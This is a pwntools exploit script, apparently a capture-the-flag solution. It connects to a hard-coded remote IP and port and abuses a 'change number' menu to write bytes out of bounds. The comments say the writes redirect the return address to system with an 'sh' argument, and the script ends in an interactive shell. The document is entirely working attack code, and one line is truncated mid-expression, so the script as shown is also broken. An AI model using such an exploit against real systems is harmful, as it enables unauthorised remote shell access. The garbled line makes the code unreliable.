 from pwn import *
context(log_level = 'debug',arch = 'i386',os = 'linux')
sh = remote("220.249.52.133","42970")
sh.sendlineafter('have:\n','1')
sh.sendlineafter('Give me your numbers\n','1')
#set return to system
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x84',16)))
sh.sendlineafter('new number:\n',str(int('0x50',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int(
sh.sendlineafter('new number:\n',str(int('0x84',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x86',16)))
sh.sendlineafter('new number:\n',str(int('0x04',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x87',16)))
sh.sendlineafter('new number:\n',str(int('0x08',16)))
#set 'sh'
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8C',16)))
sh.sendlineafter('new number:\n',str(int('0x87',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8D',16)))
sh.sendlineafter('new number:\n',str(int('0x89',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8E',16)))
sh.sendlineafter('new number:\n',str(int('0x04',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8F',16)))
sh.sendlineafter('new number:\n',str(int('0x08',16)))
sh.sendlineafter('exit\n','5')
sh.interactive()